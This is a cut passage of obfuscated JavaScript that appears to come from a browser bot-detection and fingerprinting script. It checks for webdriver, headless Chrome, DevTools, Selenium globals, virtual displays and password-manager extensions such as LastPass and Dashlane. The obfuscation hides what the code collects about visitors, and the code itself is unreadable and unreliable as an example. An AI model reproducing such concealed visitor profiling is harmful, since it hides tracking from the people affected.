_0x191db6=[];if(window[_0x273263(-0x1e3,-0x232,0x582,0xde7)]&&window[_0x273263(0x1e1,0x9f3,0x83a,0x340)]){if(_0x273263(0xecb,0x1a84,0x12a0,0xaac)!==_0x28f9b4(0xfa3,0x1502,0xb9c,0x809)){const _0x543ac0={};_0x543ac0[_0x273263(0x841,0xfd1,0xd3e,0x8af)]=0x1,_0x543ac0['lastpass']=0x2,_0x543ac0[_0x28f9b4(0xef8,0xc9c,0x16ef,0x6e0)]=0x4,_0x543ac0['dashlane']=0x8,_0x543ac0[_0x273263(0xbb9,0x5dd,0x35b,0x3c7)]=0x10,_0x543ac0[_0x28f9b4(0xb5a,0xb60,0xde7,0x1241)]=0x20,_0x543ac0[_0x273263(0x1564,0x1564,0x1132,0x1990)]=0x40,_0x543ac0[_0x28f9b4(0xbed,0x125f,0x3ee,0x324)]=0x80,_0x543ac0[_0x273263(0xa13,0x19d8,0x12ee,0xac3)]=0x100,_0x543ac0[_0x28f9b4(0x580,0x8f4,0x91c,0xe2c)]=0x200,_0x543ac0[_0x28f9b4(0x43b,0x7da,0x485,0x7f9)]=0x400,_0x543ac0[_0x273263(0xd55,0xe4e,0xc76,0x1256)+_0x273263(0x3d9,0x107e,0xbc6,0x900)+'r']=0x400000,_0x543ac0[_0x273263(-0xf3,0x29d,0x57f,0xc22)]=0x0;const _0x5466b7=_0x543ac0;return _0x5466b7[_0x3a5cb3]||0x203d+-0x24d9+0x49c;}else _0x191db6[_0x273263(0x1811,0xdad,0x1294,0x19a5)]('zombie\x20obj'+_0x28f9b4(0x441,0x244,-0x1f,0x376)),this[_0x273263(-0xfc,-0x83,0x416,0x736)](_0x28f9b4(0x53d,0x32b,0x73,0x6ab),'high');}navigator[_0x28f9b4(0xc0b,0xbdc,0xf97,0x1291)][_0x273263(0x100f,0x1196,0x1185,0xbbc)](_0x273263(0xa1f,0x493,0xc45,0x1404))&&(_0x28f9b4(0xc58,0x642,0xf52,0x799)===_0x273263(0x1531,0xce0,0x1137,0x151f)?(_0x1cd201(_0x28f9b4(0xe73,0xbd5,0xd8b,0x140c)+_0x273263(0xc1a,0xfae,0xe75,0x10aa)+_0x273263(0xd5f,0xa2a,0x9bc,0x1e3)+_0x273263(0xaf7,0x72f,0xc16,0x9ef)+_0x43f837['type']+'\x20('+_0x1c01c4[_0x273263(0xe00,0xedb,0x739,-0x72)](0x1db6*0x1+0x1872+-0x3626)+_0x28f9b4(0x10fc,0x15a2,0x164a,0x1439)+_0x443638+(_0x28f9b4(0xdb3,0x8d7,0xeda,0xebc)+'ld)')),typeof _0x37c23a!=='undefined'&&(_0x4b494e[_0x273263(0x645,0x775,0x8ff,0x376)+_0x273263(0x125f,0x10f3,0xf4b,0xe20)]=(_0x2e2328[_0x273263(0xe5,0xb98,0x8ff,0xc64)+_0x28f9b4(0xc4e,0xd10,0x52b,0xc2d)]||0xb*0x31b+-0xea3*0x1+-0x2a*0x77)|0xdbd+-0x1ff+-0xbae)):(_0x191db6[_0x28f9b4(0xf97,0xe58,0xbe9,0x14f5)](_0x273263(0x12c5,0xcaf,0xc6e,0xb65)+_0x273263(0xabb,0x118e,0x100c,0xb56)),this[_0x28f9b4(0x119,0x29a,0x253,-0x524)](_0x273263(0x1f,0x36,0x83a,-0x95),_0x28f9b4(0xc1f,0x36d,0x1055,0x13bb)))),_0x191db6[_0x28f9b4(0x11b3,0x15f0,0x17c2,0x1025)]>0x10c5+-0x1*-0xd2d+-0x1df2*0x1&&(_0x28f9b4(0xa87,0x1205,0x3c4,0x469)!==_0x28f9b4(0x152,-0x466,0x7f5,0x527)?this[_0x273263(0x3ac,0xde,0x8aa,0x66a)+'tor'](_0x273263(0x40e,0x6ed,0x83a,0x180),'Zombie\x20ind'+_0x273263(0xbd4,0xcbd,0x86c,0xaf3)+_0x191db6['join'](',\x20')):(_0x2e8584['push'](_0x28f9b4(0x104c,0xfac,0x1488,0x119b)+_0x273263(0xac5,-0x1b9,0x546,0xa2e)),_0x3355b3+=-0x1845+0xd12*0x2+0x21*-0xd));}else _0x138bb6['push'](_0x28f9b4(0xe21,0xd2e,0x1045,0x1426)+_0x273263(0xfd0,0x13ee,0xce2,0x114f)+'ions'),this[_0x28f9b4(0x119,0x4d8,-0x64d,0x6fd)](_0x273263(0xaed,0x1436,0xe2d,0xc05),_0x273263(0xbb3,0xe57,0x624,0xc9e));}[_0x340362(0x1000,0x748,0xffc,0xbd8)+_0x340362(0x61d,0xde6,-0x274,0x596)](){function _0x3b4db4(_0x16ff39,_0x4dc75c,_0x406e98,_0x1a09bb){return _0x3f02f1(_0x16ff39-0x1b6,_0x1a09bb,_0x16ff39-0x11a,_0x1a09bb-0x147);}function _0x426e4c(_0x84afae,_0x2a5863,_0x22e53e,_0x1d2b0e){return _0x340362(_0x84afae-0xc5,_0x1d2b0e,_0x22e53e-0xc5,_0x84afae- -0xfd);}if('RDXux'===_0x3b4db4(0x1309,0x14bb,0x1285,0xe43)){const _0x546c18=[];navigator[_0x3b4db4(0xdec,0xa26,0xfc6,0x62a)][_0x3b4db4(0x1069,0x11b0,0x1902,0x14d6)](_0x426e4c(0xf8d,0x182b,0xa7d,0x959))&&(_0x546c18[_0x3b4db4(0x1178,0x17af,0x16b5,0xa1c)](_0x426e4c(0x5ad,0x758,-0x14,-0xba)+_0x3b4db4(0xf36,0x13a4,0x13fc,0x10a8)),this[_0x3b4db4(0x2fa,0xb5,0x331,0x9a6)](_0x3b4db4(0xd11,0xefd,0x4e8,0x676),_0x426e4c(0xaf5,0x3b0,0xb9f,0x6eb))),(!window[_0x3b4db4(0x1032,0x1666,0x10ca,0xc57)+'t']||!window[_0x426e4c(0x3b5,0x861,0x4a1,0x889)])&&(_0x3b4db4(0x33b,0x3e5,-0x402,0x5b1)===_0x426e4c(0xe34,0xef1,0x15ec,0xc81)?_0x39c13[_0x3b4db4(0x1178,0xe98,0xc48,0x162b)](_0x426e4c(0x2ce,-0x43d,0xb2b,0x34f)+_0x3b4db4(0xd5f,0xd01,0xb8a,0x12ac)):(_0x546c18[_0x3b4db4(0x1178,0x110d,0xb03,0x15cf)](_0x426e4c(0xcf7,0x113d,0x12cd,0x1439)+_0x426e4c(0x8bb,0xc70,0x114a,0x452)+_0x426e4c(0xee8,0x87f,0xada,0xbb6)),this[_0x426e4c(-0x11,0x3e3,-0x25e,0x3de)](_0x426e4c(0xa06,0xb42,0x58d,0x10b5),_0x426e4c(0x1fd,0x55c,0x5b1,0x6b7)))),_0x546c18['length']>-0x2007*-0x1+0x1*-0x1273+-0xd94*0x1&&this[_0x426e4c(0x483,-0x1a8,0x5da,0x426)+_0x426e4c(0xcd8,0x1236,0xda8,0x879)](_0x426e4c(0xa06,0xbfa,0xfb3,0x99d),_0x3b4db4(0x1116,0x11c2,0x1458,0x1022)+'ndicators:'+'\x20'+_0x546c18[_0x426e4c(0x65,-0x2f8,0x144,-0x1ef)](',\x20'));}else{const _0x161f2c={};return _0x161f2c[_0x3b4db4(0x1151,0x1242,0x1813,0x1876)]='Firefox',_0x161f2c[_0x3b4db4(0xeec,0x1297,0xd96,0x792)]='firefox',_0x161f2c[_0x426e4c(0x6b4,0x820,0xda6,0x3d9)+'ses']=[_0x426e4c(-0xf,0x61,0x38c,-0x6b4)+_0x3b4db4(0x10a1,0xb24,0x939,0xba6),_0x3b4db4(0x123c,0x17b8,0xc99,0x130d)],_0x161f2c['strongIndi'+_0x3b4db4(0xda4,0x1564,0xade,0x127f)]=[_0x426e4c(0x207,-0x4a1,0x34f,-0x40e)+'l',_0x3b4db4(0x5a1,0xbcb,0x59b,0x27e)+'teraction'],_0x161f2c[_0x426e4c(0x171,0x320,-0x725,-0x717)]=0x3,_0x161f2c;}}[_0x340362(0x10e9,0x118c,0x10ff,0xb73)+_0x3f02f1(0x26f,-0x2b1,0x40e,0x948)+_0x3f02f1(0xe85,0xaf2,0x10b7,0x1412)](){function _0x1311cd(_0x5d5281,_0x3cef31,_0x1697cd,_0x550a0d){return _0x3f02f1(_0x5d5281-0x190,_0x3cef31,_0x5d5281-0x2ec,_0x550a0d-0x62);}function _0x2a74e2(_0x31fc0c,_0x2a2a78,_0x444b57,_0x5a6248){return _0x340362(_0x31fc0c-0x135,_0x444b57,_0x444b57-0x170,_0x31fc0c-0x1c7);}if('cCqlS'!=='pvlVI'){const _0x43d242=[];window[_0x1311cd(0x76c,0x5e4,0xa84,0xeae)]&&window['chrome'][_0x1311cd(0x729,0x989,0xcbb,-0x10)]&&(document[_0x1311cd(0x69f,0x2cb,-0x18,0xc3e)+_0x1311cd(0x7d4,0xb12,0xd91,0x45e)]['getAttribu'+'te'](_0x2a74e2(0x4ca,-0x2d6,0x808,0x54))&&(_0x43d242['push']('webdriver\x20'+'attribute'),this['_addDriver'](_0x2a74e2(0xa7e,0xd60,0x509,0x2cf)+'er','high')),document[_0x1311cd(0x100e,0x16b5,0x18ea,0x104f)+_0x1311cd(0xb6b,0x4ca,0xc6f,0x9c2)+_0x2a74e2(0x984,0xeeb,0xb6f,0x29e)]&&(_0x43d242[_0x1311cd(0x134a,0x1488,0x14f0,0x15ed)](_0x2a74e2(0xc18,0x12de,0xbcf,0xc35)+'nc\x20script\x20'+_0x1311cd(0x1168,0xca6,0xecc,0xeb3)),this[_0x1311cd(0x4cc,0x478,0x4d1,0x24b)]('chromedriv'+'er',_0x2a74e2(0xdb9,0x861,0x946,0x1637))));navigator['userAgent'][_0x2a74e2(0x1022,0x17b2,0x17a6,0x86c)](_0x1311cd(0x150f,0x1006,0xc55,0x1212))&&(window[_0x2a74e2(0xe1b,0x14b7,0x57d,0xb60)+_0x1311cd(0x1054,0x17f1,0x16f7,0x94b)]!==undefined&&window['mozInnerSc'+_0x2a74e2(0xe3b,0xb6d,0x97f,0xb6c)]===-0x27*0xc7+0x1*-0x202d+-0x34a*-0x13&&(_0x43d242[_0x2a74e2(0x1131,0xbe7,0x1733,0x15a3)](_0x1311cd(0x1462,0x1463,0x1940,0x120d)+'en\x20positio'+'n'),this[_0x1311cd(0x4cc,0x406,0x700,0x919)](_0x2a74e2(0x84b,0xd1c,0xceb,0x6a7)+'r',_0x2a74e2(0x4c1,0x50,0x7e8,0x445))));navigator['userAgent']['includes'](_0x2a74e2(0xc7a,0x656,0xf43,0x13f6))&&(window[_0x2a74e2(0x10c4,0x929,0x1936,0x126f)+'filerMark']===undefined&&(_0x43d242[_0x2a74e2(0x1131,0x18fe,0xda1,0x1520)](_0x1311cd(0xe02,0x127a,0x139a,0xffe)+_0x2a74e2(0xfc4,0x90a,0x16b7,0x13c1)),this[_0x1311cd(0x4cc,-0x90,0xbf9,0xa97)]('edgedriver',_0x2a74e2(0x4c1,-0x7f,-0x263,-0x5c))));if(navigator[_0x1311cd(0xfbe,0x10b9,0x132b,0x1240)]['includes'](_0x1311cd(0x673,-0x13f,0xe38,0x126))&&!navigator['userAgent'][_0x1311cd(0x123b,0x1697,0x1220,0x1332)](_0x2a74e2(0x57b,-0x119,0x179,0x942))){if(_0x1311cd(0x1224,0xf3d,0xe9d,0x1a7f)!==_0x1311cd(0x1224,0xadf,0x11d4,0x13b3)){const _0x31b0ee=!_0x3e4fe5[_0x1311cd(0x76c,0xa6e,0xb49,0xbca)]['runtime'][_0x2a74e2(0xecf,0x108e,0x11b2,0x16bc)+'t'];_0x31b0ee&&(_0x582824[_0x1311cd(0x134a,0x1546,0x195f,0xf4e)]('empty\x20chro'+_0x2a74e2(0x9ab,0x7c0,0xf69,0xe4d)),this[_0x1311cd(0x4cc,-0x3d5,-0x28,0x64f)](_0x2a74e2(0x11a7,0x8d6,0xac2,0x159e),_0x2a74e2(0x4c1,0xd12,-0x1b1,0xaaf)));}else window[_0x2a74e2(0x7f1,0x10ba,0x5e4,0xf70)]&&!window[_0x1311cd(0xa0a,0x100e,0x3f4,0x4cd)]['pushNotifi'+_0x1311cd(0xa7b,0x838,0x5d5,0xbd4)]&&(_0x43d242[_0x1311cd(0x134a,0x1270,0x1235,0x10e1)]('modified\x20S'+'afari\x20obje'+'ct'),this[_0x2a74e2(0x2b3,-0x230,0x47a,0xa5a)](_0x1311cd(0x10a4,0xa26,0x18fd,0xb16)+'er','medium'));}_0x43d242[_0x1311cd(0x1566,0x12e0,0x1744,0x166a)]>-0x1*-0x16ca+0x1b57+-0x3221&&this[_0x2a74e2(0x747,0x136,0xc2a,0x591)+'tor'](_0x2a74e2(0x622,0x796,0xa47,0x93d)+'ivers','Browser-sp'+_0x2a74e2(0xce2,0xbcf,0x11c8,0xb18)+_0x2a74e2(0x709,0x72d,0x17b,0x281)+_0x43d242['join'](',\x20'));}else _0x22b0e2=0x1690+0x20ab*0x1+-0x3687;}[_0x3f02f1(0x5f3,0x195,0x4d1,0xa92)+_0x3f02f1(0x15f3,0x12f1,0x11ca,0xbf7)+_0x3f02f1(0xa2a,0x14af,0xdf5,0xbfd)](){const _0x19f64f=[];function _0x2cee84(_0x6474bc,_0x523de2,_0x292c9c,_0x441941){return _0x340362(_0x6474bc-0x1cf,_0x441941,_0x292c9c-0x52,_0x6474bc-0x414);}function _0x4b7119(_0x3c5d23,_0x222db9,_0x67ded4,_0x4233c1){return _0x3f02f1(_0x3c5d23-0x37,_0x3c5d23,_0x67ded4-0x7c,_0x4233c1-0xdc);}window[_0x4b7119(0xb7b,0xdcb,0x4fc,0x6d3)]&&window['chrome']['runtime']&&!window[_0x2cee84(0x7a0,0x3e6,0xa3d,0x70b)][_0x2cee84(0x75d,0xac,0xb95,0x368)]['getManifes'+'t']&&(_0x19f64f[_0x2cee84(0x137e,0x1849,0x1627,0x102f)](_0x4b7119(0x10af,0xe50,0x11fd,0xee8)+_0x4b7119(0x178,0x73c,0x6d2,0x74b)+_0x4b7119(0x17b4,0x153a,0x12c9,0x190b)),this['_addIndica'+_0x2cee84(0x11e9,0xd50,0x17ba,0xa58)](_0x2cee84(0x152f,0x1a4b,0x1d49,0x1bd5),'CDP\x20detect'+'ed',_0x2cee84(0x70e,-0x127,0x78c,0xb28)));let _0x3bc800=![];const _0x352f01=-0x16cf+-0x2607+0x2*0x1ebb;try{setInterval(()=>{function _0x4dac9f(_0x27f4f6,_0x14951a,_0x38c70c,_0x5d9f86){return _0x4b7119(_0x14951a,_0x14951a-0x4d,_0x38c70c- -0x360,_0x5d9f86-0xb);}const _0x58b89b=performance[_0x41765a(0x9de,0x14e2,0x13d6,0xfaa)]();function _0x41765a(_0xd781f9,_0x5dd94e,_0x16063f,_0xb7764f){return _0x2cee84(_0xb7764f- -0x366,_0x5dd94e-0x143,_0x16063f-0x169,_0xd781f9);}const _0x14e7e7=performance[_0x41765a(0x13e9,0x1552,0x1571,0xfaa)]();if(_0x14e7e7-_0x58b89b>_0x352f01){if(_0x4dac9f(0x5e0,0x544,0xcc0,0xe6b)==='qcFGZ'){const _0x45954f={};_0x45954f['available']=![],this[_0x4dac9f(-0x9b5,0x22,-0x1d1,-0x967)]['timing']=_0x45954f;}else _0x3bc800=!![],_0x19f64f[_0x4dac9f(0x1648,0x9ac,0xd7a,0xf3f)](_0x41765a(0xe6c,0xa07,0x625,0xef9)+_0x41765a(0x1678,0x1768,0x11c3,0x1172)+_0x41765a(0x10d7,0x959,0xb17,0xc14)),this[_0x4dac9f(0x795,0xc65,0x390,0x8a7)+_0x4dac9f(0xc72,0xb3d,0xbe5,0xe34)]('devtools',_0x41765a(0xac,0x37f,-0x2b2,0x1f3)+_0x4dac9f(-0x186,0x93c,0x127,0x400)+'cted',_0x41765a(0x321,0x767,0x92,0x3a8));}},-0xa96*-0x2+-0xd45+-0x3ff);}catch(_0x50b17e){}_0x19f64f[_0x4b7119(0xfb3,0x1517,0x12f6,0x167f)]>0x2251+0x989+-0x2bda&&this['_addIndica'+'tor']('devtools','DevTools\x20i'+_0x4b7119(0x112d,0x6e2,0xb6a,0x11b3)+'\x20'+_0x19f64f[_0x2cee84(0x576,0xbac,-0x1dc,0x604)](',\x20'));}[_0x3f02f1(0x15b3,0xcdb,0x109f,0xb92)+_0x340362(0x15de,0xb3b,0x1151,0x1149)](){function _0x415536(_0x2dbc94,_0x130065,_0xaf68ba,_0x418873){return _0x340362(_0x2dbc94-0x89,_0x2dbc94,_0xaf68ba-0x19d,_0x418873-0x516);}function _0x1cf58e(_0x285151,_0x43b5ea,_0x26c80a,_0x597d27){return _0x340362(_0x285151-0x146,_0x43b5ea,_0x26c80a-0x1a6,_0x26c80a-0x433);}if(_0x1cf58e(0xd4a,0xabd,0x1085,0x10f8)!==_0x415536(0xef4,0xcd5,0xb4d,0x1168)){const _0x5b182d={};return _0x5b182d[_0x1cf58e(0xd31,0x1354,0x1376,0xab4)]='Chrome',_0x5b182d[_0x1cf58e(0xda5,0x19e0,0x1111,0xae0)]='chrome',_0x5b182d[_0x415536(0xed7,0xccf,0xcbf,0xcc7)+_0x415536(0x145a,0x17fb,0x1429,0xff5)]=[_0x1cf58e(0x1635,0x199e,0x1461,0x1754),':-webkit-a'+_0x415536(0xcc7,0x11f3,0xa03,0x10d0)],_0x5b182d[_0x415536(0x11e3,0x1553,0x113e,0x1273)+_0x415536(0xd04,0xc11,0x966,0x10ac)]=[_0x415536(0x968,0xdaf,0x9a4,0x1180)+'fill','background'+_0x1cf58e(0x74c,0x48f,0xd16,0x125d)+'e'],_0x5b182d[_0x415536(-0x8b,0x1d6,0x74d,0x784)]=0x3,_0x5b182d;}else{const _0x391c11=[];navigator[_0x415536(0x329,0x902,0xc9,0x819)]===!![]&&(_0x1cf58e(0x1374,0x1b7a,0x145f,0x16f0)===_0x1cf58e(0xe24,0x1c16,0x145f,0xbce)?_0x391c11[_0x1cf58e(0x1823,0x174f,0x139d,0x105b)]('webdriver\x20'+_0x1cf58e(0x119d,0xb25,0x1371,0x10a9)):(_0x4e7fb7['error'](_0x1cf58e(0x12a9,0x8f6,0x10c9,0x143b)+_0x1cf58e(0x1a8c,0x1354,0x1399,0x1273)+_0x1cf58e(-0x18d,0xe72,0x5c9,0x1ee)+_0x415536(0x3ad,0x954,0xde4,0xb90)+'tion\x20scrip'+'t\x20from\x20CDN'),_0x1b36af(new _0x57aee4(_0x1cf58e(0x545,0xb0f,0x54b,0x905)+_0x1cf58e(0x6f2,0xd07,0x690,0x801)+'\x20verificat'+_0x415536(0x7e,0xa9d,0x9c2,0x5d8)))));if(navigator['plugins'][_0x415536(0x1768,0x19f8,0x1492,0x169c)]===-0x1a93+0x1936*0x1+-0x15d*-0x1){if(_0x1cf58e(0x15a6,0xcbe,0x12ee,0xc2c)!=='fsfFM')return _0x3406d4('RoboForm\x20d'+_0x415536(0x115e,0xd8c,0xc24,0xef7)+_0x1cf58e(0x852,0x9dd,0xae3,0x55e)+'UI\x20element'+'s'),!![];else _0x391c11[_0x415536(0x1cca,0x1500,0x1bb9,0x1480)](_0x415536(0x11ae,0xdbf,0x110d,0x132c));}navigator['languages'][_0x1cf58e(0x16c8,0x19f7,0x15b9,0x1202)]===-0x26a5*-0x1+0x2aa*-0x7+-0x13ff&&_0x391c11[_0x1cf58e(0x1bb8,0xac2,0x139d,0x13be)](_0x1cf58e(0x15af,0x1291,0x1426,0x1730)+'es');(screen['availHeigh'+'t']===-0x24ce+-0x2062+0x4530||screen[_0x1cf58e(0x282,0x295,0x570,0x30b)]===0x29*0xc+0x2118+0x24*-0xf9)&&('Kncfs'!==_0x1cf58e(0x6d2,0xbf4,0xa2c,0x95d)?(_0x1ab283[_0x1cf58e(0x178d,0x1585,0x139d,0xc9e)](_0x415536(0x6fd,0x6d5,0x1584,0xfa9)+_0x415536(0x12eb,0x17d3,0x1734,0x1304)+'\x20script'),this['_addDriver'](_0x1cf58e(0xc46,0xc61,0x1413,0xd52),_0x1cf58e(0x8f8,0xc27,0x1025,0x103f))):_0x391c11[_0x1cf58e(0x173e,0xd94,0x139d,0x1697)]('zero\x20scree'+_0x1cf58e(0x835,0x1185,0xa5f,0xefd)+'ns'));!window[_0x415536(0xa2e,0xd5e,0x116e,0x8a2)]&&navigator['userAgent']['includes'](_0x415536(0xb3b,0x275,0x22d,0x8ca))&&_0x391c11['push']('missing\x20ch'+_0x1cf58e(0x453,0x838,0x811,0x28a)+'t');const _0x327ace=['HeadlessCh'+_0x415536(0x819,0x659,0x11d,0x54d),'Headless',_0x415536(0x724,0x509,0x1407,0xb4d),_0x1cf58e(0x13c0,0x1504,0xe46,0x6a2),_0x1cf58e(0x1c51,0x116c,0x14bd,0x19b4),_0x415536(0x16ff,0xfa4,0x117f,0xe31)];for(const _0x133784 of _0x327ace){navigator[_0x1cf58e(0x938,0xd4e,0x1011,0xe6b)][_0x415536(0x1a97,0x11d1,0x1bf2,0x1371)](_0x133784)&&(_0x391c11[_0x415536(0x14cd,0x1a55,0xdef,0x1480)]('automation'+'\x20user\x20agen'+_0x1cf58e(0x812,0x814,0x633,0xaa1)+_0x133784),this['_addDriver'](_0x415536(0xd0a,0x1665,0xec5,0x1550),_0x415536(0xa4f,0x17bc,0x9fb,0x1108)));}_0x391c11[_0x415536(0x1295,0x1db9,0x14c0,0x169c)]>=0x7*0x4f4+-0x2347+-0x1*-0x9d&&(this[_0x1cf58e(0x6b3,0x125e,0x9b3,0x629)+_0x1cf58e(0x19dd,0x1804,0x1208,0xf94)](_0x415536(0x1844,0x1c88,0xd3d,0x1550),'Headless\x20i'+_0x415536(0xd2c,0x14ac,0x148f,0xf10)+'\x20'+_0x391c11[_0x1cf58e(0x10,-0x25b,0x595,-0x1ea)](',\x20')),this[_0x415536(0xbf,-0x10e,0x36d,0x602)](_0x415536(0x1b07,0x1225,0x13f9,0x1550),'medium'));}}[_0x340362(0x13b7,0x19ce,0x97a,0x114a)+_0x3f02f1(0xa82,0x7e5,0x73c,-0x23)+'y'](){const _0x438c3d=[];function _0x54b002(_0xdd3f8,_0x176b12,_0x3f701,_0x10e777){return _0x3f02f1(_0xdd3f8-0x7,_0xdd3f8,_0x176b12-0x37a,_0x10e777-0x63);}const _0x596d6c=[_0x5377ad(0xebd,0x6c1,0x5f6,0x302),_0x5377ad(0xd05,0xd9d,0x6d0,0x137d),'1366x768',_0x5377ad(0x774,0x9b4,0x1125,0x638)],_0x28d084=screen[_0x5377ad(0xa6f,0xaa5,0x45d,0x75d)]+'x'+screen[_0x5377ad(0x906,0xb09,0x10bd,0x116d)];_0x596d6c[_0x54b002(0x1044,0x12c9,0x1346,0x1057)](_0x28d084)&&screen['colorDepth']===0x36*0x67+0x92e+-0x1ed0&&_0x438c3d[_0x54b002(0xd11,0x13d8,0x1717,0x1839)]('common\x20vir'+_0x54b002(0xafa,0x7f8,0xf42,0xb95)+_0x5377ad(0x86a,0x317,-0x144,0x224)+_0x28d084);screen[_0x54b002(0x1c2d,0x15bc,0x131b,0x1765)]!==screen[_0x54b002(0x140b,0xc94,0xd5c,0x675)]&&_0x438c3d[_0x54b002(0x1071,0x13d8,0x12f8,0x1be2)](_0x5377ad(0x6dd,0x778,-0x14,0xc86)+'h\x20mismatch');function _0x5377ad(_0x2436bb,_0x4f8c19,_0x402070,_0xecb2a){return _0x3f02f1(_0x2436bb-0x5,_0x2436bb,_0x4f8c19- -0x299,_0xecb2a-0x3);}const _0x2c435a=screen[_0x5377ad(0x1265,0xaa5,0x438,0x1275)]/screen['height'],_0x59226c=[(-0xf67+0x16a6*0x1+-0x72f)/(-0x272*0x7+-0x8a2+0x19c9),(-0x37*-0xb+-0xac8+-0x1*-0x86f)/(-0x131f+-0xcdb+0x1ffd),(0x3*-0x12b+-0x3a1+0x732)/(-0x1235+-0x88d+0x1acc)];_0x59226c['some'](_0x32f51e=>Math[_0x5377ad(0xb31,0xfaa,0xb00,0x12a8)](_0x2c435a-_0x32f51e)<-0xc5*0x29+0x190c+-0x1*-0x681+0.01)&&_0x438c3d[_0x54b002(0x1903,0x13d8,0xf2f,0x1bd9)](_0x5377ad(0xad0,0x226,-0x58,0x2db)+_0x5377ad(0x92f,0x9ac,0xbc0,0x4c1)),_0x438c3d['length']>=0x987+0x6f1+-0x1076&&this[_0x54b002(0x9f0,0x9ee,0x836,0xf66)+_0x54b002(0xf00,0x1243,0x15cb,0xcd4)]('virtual-di'+_0x54b002(0x6b4,0x9cf,0x2d8,0xc52),_0x54b002(0xdea,0x1570,0x16a6,0x1259)+_0x54b002(0xe15,0x861,0xb8f,0x28b)+_0x54b002(0xbbb,0xf5d,0xf3a,0xf8d)+_0x438c3d[_0x5377ad(0x3e1,-0x43,-0x349,-0x43f)](',\x20'));}[_0x3f02f1(0xd32,0x5df,0xdc4,0x5c5)+_0x3f02f1(0x15eb,0xbfb,0xd66,0x7cb)+_0x3f02f1(0x926,-0x69e,0x117,-0x7e)](){const _0x595b0d=[],_0x2689f0=[_0x2ed933(0x78f,0x3e7,-0x12e,0x330),_0x357905(0xb6e,0x389,0x66f,0x9ef)+_0x2ed933(0x8ad,0xfa9,0xd4b,0xc9f)+'n',_0x2ed933(0xf00,0x1066,0x1465,0xcef)+_0x2ed933(0x58f,0xd46,0x1125,0x1018),_0x2ed933(0x60e,0x2ce,-0x318,0x57b)+_0x357905(-0x2a4,0x43c,0x3d6,0xb15),'__webdrive'+'r_evaluate','__fxdriver'+'_evaluate',_0x2ed933(0xd6,0x551,0xb7c,-0x211)+_0x357905(-0x117,0x379,0x3c8,-0x16a)+'d',_0x2ed933(0xd38,0xdc4,0xfad,0x1273)+_0x2ed933(0xca6,0x6b6,-0x1af,0x2c4),_0x2ed933(0x8e3,0x2ce,-0x5f5,0x82)+_0x2ed933(0x12b6,0xafb,0x6be,0xc5b),_0x2ed933(0x7fc,0xc97,0x5f0,0x769)+_0x2ed933(0xa44,0xafb,0xfb2,0x6fa),_0x357905(0x64d,0xe54,0x1094,0x6eb)+_0x2ed933(0xe2d,0xebb,0x88a,0x9db)+'er',_0x2ed933(0x7da,0x742,0x532,0xed1),_0x357905(0x4a,0x14,-0x83c,-0x80f)+_0x2ed933(-0x98,0x124,0x8b9,0x8b4),_0x357905(0xec8,0xb4a,0xdbe,0x13db)+'yncScriptI'+_0x2ed933(0xc2,0x8a1,0xc9a,0xa05),'__$webdriv'+_0x357905(0x100,0x2d4,0x1fe,0x3e1)+'cutor',_0x2ed933(0x2b6,0xa3c,0x7e0,0x5dd)+_0x2ed933(0x71d,0xb01,0xe63,0xa3a),_0x357905(0xadb,0xa38,0xf76,0x1a7)+_0x357905(0xd8a,0xb7e,0x10d7,0xece),'webdriverC'+'ommand','webdriver-'+_0x2ed933(-0x4a9,0xf2,0x6d6,0x11)+_0x357905(-0x36d,0x507,0xbef,-0x163)];function _0x357905(_0x3875c7,_0x37d6df,_0x3bdd51,_0x3cbe3f){return _0x340362(_0x3875c7-0xf5,_0x3875c7,_0x3bdd51-0x57,_0x37d6df- -0xe4);}for(const _0x52c8cb of _0x2689f0){if(_0x357905(0x6f5,0x5a4,-0x170,-0x1bf)!==_0x357905(0xfeb,0xea8,0xab1,0xf12))(window[_0x52c8cb]!==undefined||document[_0x52c8cb]!==undefined)&&_0x595b0d[_0x357905(0x1146,0xe86,0xfa3,0x170e)](_0x52c8cb);else return _0x25585e(_0x2ed933(0xa21,0x70c,-0x121,0x3a1)+_0x2ed933(0x5be,0xac5,0xe5e,0x12d0)+'a\x20AutoFill'+_0x2ed933(0x135d,0xbd4,0x544,0x12f9)+_0x357905(0xa41,0xe52,0x1057,0x138b)+_0x357905(0x230,0xaf0,0x1293,0x12f8)+'on'),!![];}function _0x2ed933(_0x3f18c9,_0x3843dd,_0x4c61ae,_0x32c087){return _0x3f02f1(_0x3f18c9-0x146,_0x32c087,_0x3843dd- -0x10,_0x32c087-0x173);}if(typeof window[_0x2ed933(0xb07,0xf08,0xfb7,0xcb9)+'t']===_0x357905(0x3cb,0xc27,0x12d5,0xbe2)||typeof window[_0x2ed933(0x794,0x596,0x4d1,-0x187)]===_0x2ed933(0x128e,0xdef,0xcdf,0xa82)){if('lsCvd'!=='dkgcq')_0x595b0d['push'](_0x357905(0x1c4,0x117,0x796,0x9e1)+_0x2ed933(0x107a,0x95e,0x38e,0xd0c)+_0x2ed933(0x160,0x138,0x416,0x7f3));else{if(!_0x3c634e['public'][_0x357905(0xa81,0xd77,0x544,0x8c8)](_0x55f3e3))_0x4cc91f[_0x2ed933(0x8df,0xaa3,0x109c,0xf29)]['push'](_0xf136e6);}}window[_0x357905(0x26d,0x47c,0x8fd,0x291)]&&window[_0x2ed933(0xab8,0x644,0x42,0x7de)]['_commandLi'+'neAPI']&&_0x595b0d[_0x2ed933(0xb0d,0x104e,0xd99,0x15e0)](_0x357905(0xce5,0x556,0x811,0xdf9)+'mmand\x20line'+'\x20API'),_0x595b0d[_0x357905(0x1463,0x10a2,0x1716,0x1591)]>-0xf59+-0x1155*0x1+0x1*0x20ae&&(this[_0x2ed933(0xd89,0x664,0xce0,-0x20)+_0x2ed933(0xacd,0xeb9,0xa2b,0xc25)](_0x2ed933(-0xfa,0x20e,0x7ed,0xa98)+_0x2ed933(0x132f,0xf63,0x15fc,0xe62),_0x2ed933(0x516,0x68d,0x59d,-0x11a)+_0x357905(0xcfe,0xd31,0x1242,0xd28)+_0x357905(0xddc,0x916,0x1177,0x537)+'\x20'+_0x595b0d['join'](',\x20')),this[_0x2ed933(-0x150,0x1d0,0xa78,-0x4f8)](_0x2ed933(0x13a8,0x11fa,0xc36,0x1346),_0x357905(0x4d,0x216,0x7de,0x904)));}[_0x340362(0x35,0x422,0x3c4,0x504)+_0x3f02f1(0x14da,0xab0,0xf0f,0xb3a)](){let _0x5aeb6f=0x1*0x89f+-0x1fb0+0x5*0x49d;function _0x46dbcd(_0x3adb9b,_0x42ccbb,_0x38a80e,_0x22e3c8){return 